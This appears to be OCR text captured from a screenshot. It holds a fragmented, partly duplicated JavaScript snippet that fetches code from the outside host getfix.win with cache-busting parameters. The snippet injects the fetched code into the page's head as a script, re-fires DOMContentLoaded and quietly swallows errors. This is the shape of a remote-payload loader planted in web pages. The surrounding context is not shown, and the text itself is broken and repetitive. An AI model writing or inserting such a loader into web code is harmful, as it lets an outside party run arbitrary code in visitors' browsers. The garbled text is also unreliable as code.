
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);